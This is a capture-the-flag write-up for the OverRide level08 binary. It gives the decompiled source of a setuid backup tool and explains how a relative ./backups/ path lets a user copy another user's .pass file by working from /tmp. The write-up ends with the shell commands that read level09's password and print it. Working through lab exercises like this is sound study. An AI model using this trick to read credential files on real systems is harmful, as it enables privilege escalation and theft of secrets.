 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Full RELRO Canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level08/level08
level08@OverRide:~$
Decompiled file with Ghidra:
void log_wrapper(FILE *log_file, char *message, char *filename)
{
    char log_buffer[255] = {0};
    strcpy(log_buffer, message);
    snprintf(log_buffer + strlen(log_buffer), 255 - strlen(log_buffer) - 1, filename);
    log_buffer[strcspn(log_buffer, "\n")] = '\0';
    fprintf(log_file, "LOG: %s\n", log_buffer);
}
int main(int argc, char **argv)
{
    char backup_path[100] = "./backups/";
    FILE *log_file, *source;
    int target;
    if (argc != 2)
        printf("Usage: %s filename\n", argv[0]);
    log_file = fopen("./backups/.log", "w");
    if (log_file == NULL)
    {
        printf("ERROR: Failed to open %s\n", "./backups/.log");
        exit(EXIT_FAILURE);
    }
    log_wrapper(log_file, "Starting back up: ", argv[1]);
    source = fopen(argv[1], "r");
    if (source == NULL)
    {
        printf("ERROR: Failed to open %s\n", argv[1]);
        exit(EXIT_FAILURE);
    }
    strncat(backup_path, argv[1], 100 - strlen(backup_path) - 1);
    target = open(backup_path, O_WRONLY | O_CREAT | O_EXCL, 0600);
    if (target < 0)
    {
        printf("ERROR: Failed to open %s\n", backup_path);
        exit(1);
    }
    int ch;
    while ((ch = fgetc(source)) != EOF)
        write(target, &ch, 1);
    log_wrapper(log_file, "Finished back up ", argv[1]);
    fclose(source);
    close(target);
    return EXIT_SUCCESS;
}
This program is designed to perform backups of a given file and maintain a log of its operations. It is a
command-line utility that expects a filename as an argument.
It attempts to open a log file at ./backups/.log for writing. If the file cannot be opened, the program re-
ports an error and exits with a failure status. Once the log file is opened, the program uses log_wrapper
to record the start of the backup process.
Subsequently, the program tries to open the specified source file for reading. If this file is inaccessible,
an error is reported, and the program terminates. Upon successful file access, the program prepares the
backup file path by appending the source filename to the ./backups/ directory. It takes care to prevent
buffer overflow in constructing the file path.
The program attempts to create the backup file with appropriate permissions, ensuring it is new (by us-
ing O_EXCL). If it cannot open or create the backup file, it reports an error and exits. When the backup file
is successfully opened, the program copies the content from the source to the backup file character by
character.
After the backup is complete, the program logs this action and then closes both the source and backup
files, exiting with a success status.
However, the program does not include functionality to create directories. Therefore, if we want to back
up a file located within a nested directory structure (like /home/users/level09/.pass), the program will
not work unless those directories already exist within the ./backups/ directory.
Since we lack permissions to create new directories within the ./backups/ folder in our home directory,
backing up files from nested directories is not possible.
This limitation can be circumvented by exploiting the program's use of the relative path ./backups/
In a directory like /tmp, we have the necessary permissions to create our own directory structures.
By mirroring the target directory structure under a new backups directory within /tmp, it's possible to
exploit the relative path handling of the program.
Executing it from within /tmp then allows the .pass file from the level09 user's home directory to be
backed up into our controlled backups location.
level08@OverRide:~$ cd /tmp &&
mkdir -p backups/home/users/level09 &&
~/level08 /home/users/level09/.pass &&
cat backups/home/users/level09/.pass &&
rm -rf backups
fjAwpJNs2vvkFLRebEvAQ2hFZ4uQBWfHRsP62d8S
level08@OverRide:~$ su level09
Password: fjAwpJNs2vvkFLRebEvAQ2hFZ4uQBWfHRsP62d8S
level09@OverRide:~$